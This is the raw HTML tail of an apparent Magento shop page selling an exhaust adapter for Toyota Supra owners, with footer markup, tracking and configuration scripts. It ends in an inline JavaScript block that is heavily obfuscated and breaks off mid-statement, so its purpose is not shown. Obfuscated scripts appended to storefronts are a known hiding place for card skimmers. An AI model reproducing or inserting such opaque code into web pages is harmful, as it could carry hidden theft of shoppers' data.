<p>Perfect for downsizing from 3" to 2.5", which is very common practice on many exhaust systems after the downpipe and also further in the back on the vehicle.</p>
<h3>Features:</h3>
<ul>
<li>Steel construction</li>
<li>72mm (3") inlet</li>
<li>60mm (2.5") outlet</li>
<li>Universal use</li>
</ul>
<h3>What's Included:</h3>
<ul>
<li>APR 76mm to 60mm Exhaust Adapter</li>
</ul></div></div></div> </div></div></div>       </div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">   <div class="footer-container footer-style-2"><div class="footer-wrapper"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-middle">
    <div class="container">
        <div class="row">
	    <div class="col-xl-3 col-lg-3 col-sm-6">
	        <div class="block-footer">
		    <div class="title-footer">Android & iOS App</div>
		    <div class="content-footer content-about">
                        <p>Coming out in Q1 2024</p>
                        <p><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/appstore.webp"><img loading="lazy" src="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/appstore.png" alt="iOS App" style="max-width: 150px;" height=89 loading="lazy" /></picture></p>
                        <p><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/googleplay.webp"><img loading="lazy" src="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/googleplay.png" alt="Android App" style="max-width: 150px;" height=89 loading="lazy" /></picture></p>
		    </div>
		</div>
	    </div>
			
	    <div class="col-lg-4 col-sm-6">
		<div class="block-footer">
	            <div class="title-footer">Social Media Groups & Pages</div>
		    <div class="content-footer">
			<ul>
			    <li>
			        <a target="_blank" rel="no-follow" href="https://www.fb.com/groups/SupraA90">International Supra A90 Group</a>
			    </li>
			    <li>
			        <a target="_blank" rel="no-follow" href="https://www.fb.com/groups/477654716365816">European Supra A90 Group</a>
			    </li>
			    <li>
			        <a target="_blank" rel="no-follow" href="https://www.fb.com/groups/1848635698688695">Supra A80 - For Sale Group</a>
			    </li>
			    <li>
			        <a target="_blank" rel="no-follow"  href="https://www.fb.com/groups/530184980681888">Supra A70 - For Sale Group</a>
			    </li>
			</ul>
		    </div>
		</div>
	    </div>			
	    <div class="col-lg-3 col-sm-6">
	        <div class="block-footer">
	            <div class="title-footer">Customer Service</div>
		    <div class="content-footer">
			<ul>
			    <li>
			        <a href="#">Customer Service</a>
			    </li>
			    <li>
			        <a href="/privacy-policy-cookie-restriction-mode">Privacy and Cookie Policy</a>
			    </li>

			    <li>
			        <a href="/terms-of-use-and-acceptable-use-policy">Terms of Use and Acceptable Use Policy</a>
			    </li>


			</ul>
	            </div>
		</div>
	    </div>	
            <div class="col-xl-2 col-lg-2 col-sm-6">
		<div class="block-footer">
		    <div class="title-footer">Information</div>
		    <div class="content-footer">
		        <ul>
		            <li>
		                <a href="/imprint">Imprint</a>
			    </li>
			    <li>
			        <a href="/contact">Contact</a>
			    </li>
			    <li>
			        <a href="/marketing-for-vendors">Marketing for vendors</a>
			    </li>
			</ul>
		    </div>
		</div>
            </div>
        </div>
    </div>
</div></div><!-- @BLOCK@_17 --> <div class="footer-bottom"><div class="container"><div class="row"><div class="col-lg-5"><div class="footer-payment"><picture class="mark-lazy"><source type="image/webp" srcset="https://cdn.supra.parts/media/wysiwyg/footer/payment-footer.webp"><img class="mark-lazy" src="https://cdn.supra.parts/media/wysiwyg/footer/payment-footer.png" alt="Payment" width="370" height="32" loading="lazy" /></picture><!-- @BLOCK@_10 --></div></div><div class="col-lg-7"><div class="copyright-footer"> <address>© 2023 SUPRA.PARTS, made with love by The Toyota Supra Community. All rights reserved.</address></div></div></div></div></div></div></div>       </div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH6XKZFP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/images/loader-1.gif" alt="Loading..." width="64" height="64"></div></div>  <div class="cookie-div" id="cookienotice-wrapper" style="width:100%;display:none;"><div id="m-cookienotice" class="v-bar v-bottom" style="position:fixed;bottom:0;width:100%;padding: 5px 0;box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);text-align:center; background-color:#FFFFFF;color:#000000; border:0px;;"><div style="text-align:center;max-width:500px;margin: 0 auto;"><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.webp"><img style="margin:20px;max-width:200px;" src="/media/logo/stores/1/SupraPartsLogo.png" title="Toyota Supra Parts - The marketplace for all Supra models" alt="Toyota Supra Parts - The marketplace for all Supra models" width="183" height="48" loading="lazy" loading="lazy"></picture><div id="message-custom-css" class="m-message custom-css" >This website use cookies to ensure you get the best user experience on our website. <a target="_blank" href="/privacy-policy-cookie-restriction-mode">Read our Privacy Policy</a></div><div id="action-custom-css" class="m-actions custom-css"><a href="javascript:cookieNoticeAccept();" class="m-button m-accept" style="background-color:#386E00;color:#FFFFFF">Accept</a> <a href="javascript:cookieClose();" class=" m-decline" style="color:#000000">Decline</a> <a style="display:none !important" href="https://supra.parts/privacy-policy-cookie-restriction-mode" target="_blank" class="m-button" style="background-color:#BDBDBD;color:#000000"></a></div></div></div></div><div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div></div>
<script> var LOCALE = 'en\u002DUS'; var BASE_URL = 'https\u003A\u002F\u002Fsupra.parts\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fsupra.parts\u002Fstatic\u002Fversion1766504043\u002Ffrontend\u002FAbikSolutions\u002Fsupraparts\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://supra.parts/static/version1766504043/_cache/merged/2cdd41e7c4fa76b55d11fc3f4a81398f.min.js"></script>
<script data-cookieconsent="ignore">
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments)
      }
      gtag("consent", "default", {
        ad_storage: "denied",
        analytics_storage: "denied",
        functionality_storage: "denied",
        personalization_storage: "denied",
        security_storage: "granted",
        wait_for_update: 500
      });
      gtag("set", "ads_data_redaction", true);


(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH6XKZFP');</script>
<script>
    require(['jquery'], function($) {
    $.event.special.touchstart = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
$.event.special.touchmove = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
$.event.special.wheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("wheel", handle, { passive: true });
    }
};
$.event.special.mousewheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("mousewheel", handle, { passive: true });
    }
}
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "SUPRA.PARTS by Toyota Supra Community",
        "url": "https://supra.parts/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.png"
        }
    }
        ,
    "mainEntity": {"@context":"https://schema.org/","@type":"Product","@id":"https://supra.parts/apr-76mm-to-60mm-exhaust-adapter.html#Product","name":"APR 76mm to 60mm Exhaust Adapter","sku":"5-2478633910390","description":"This heat resistant steel constructed exhaust adapter will convert from a 76mm (3&quot;) tubing to 60mm (2.5&quot;). Perfect for downsizing from 3&quot; to 2.5&quot;, which is very common practice on many exhaust systems after the downpipe and also further in the back on the vehicle. Features:  Steel construction 72mm (3&quot;) inlet 60mm (2.5&quot;) outlet Universal use  What&#039;s Included:  APR 76mm to 60mm Exhaust Adapter ","image":"https://cdn.supra.parts/media/catalog/product/cache/7520b0a8f07ee72773f0ce97f1edfd4f/A/P/APR76mmto60mmExhaustAdapter2.png","brand":{"@type":"Brand","name":"Burger Motorsports"},"offers":{"@type":"Offer","url":"https://supra.parts/apr-76mm-to-60mm-exhaust-adapter.html","price":"20.45","priceCurrency":"USD","availability":"http://schema.org/InStock","itemCondition":"http://schema.org/NewCondition","priceSpecification":{"@type":"UnitPriceSpecification","price":"20.45","priceCurrency":"USD","valueAddedTaxIncluded":"false"}}}      }</script>
<script type="text/javascript">
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script>
<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".supra.parts",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003DAIzaSyAlM1hNNPzY1dGDHvhkjc7tz9KnhPAMAZs'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '\u005B\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023f5f5f5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.icon\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022visibility\u0022\u003A\u0020\u0022off\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023616161\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.stroke\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023f5f5f5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022administrative.land_parcel\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023bdbdbd\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023eeeeee\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023757575\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi.park\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023e5e5e5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi.park\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u00239e9e9e\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023ffffff\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.arterial\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023757575\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.highway\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023dadada\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.highway\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023616161\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.local\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u00239e9e9e\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022transit.line\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023e5e5e5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022transit.station\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023eeeeee\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022water\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023c9c9c9\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022water\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u00239e9e9e\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D\u000D\u000A\u005D',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyAlM1hNNPzY1dGDHvhkjc7tz9KnhPAMAZs',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsupra.parts\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyAlM1hNNPzY1dGDHvhkjc7tz9KnhPAMAZs',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsupra.parts\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var 